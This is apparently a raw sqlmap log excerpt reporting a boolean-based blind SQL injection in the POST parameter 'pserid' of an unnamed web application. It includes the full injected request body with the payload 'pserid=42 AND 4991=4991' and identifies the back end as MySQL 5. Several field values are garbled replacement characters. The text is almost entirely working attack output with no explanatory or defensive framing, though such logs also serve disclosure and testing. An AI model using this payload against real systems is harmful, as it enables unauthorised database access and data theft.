 ---
Place: POST
Parameter: pserid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: name=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%B
D%EF%BF%BD%EF%BF%BD%EF%BF%BD&sex=0&mobile=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%E
F%BF%BD%EF%BF%BD%EF%BF%BD%D6%BB%EF%BF%BD%EF%BF%BD%EF%BF%BD&type=1&did_list[]=477
98&did_list[]=89755&did_list[]=52455&did_list[]=36974&did_list[]=424&did_list[]=
95368&did_list[]=3657&did_list[]=3846&did_list[]=127&did_list[]=140&bid=62&pbid=
4&serid=5200&nameall=2012%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD 3.0 %EF%B
F%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&price=80.92%EF%BF%BD%EF%BF%BD
&uid=88952634&uv_firstv_refer=88952634&uv=88952634&is_cms=70&did
_all=88952634&did=47798&beizhu=88952634&province_id=0&city_id=0&mid=0&pserid=42
AND 4991=4991
---
[14:54:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5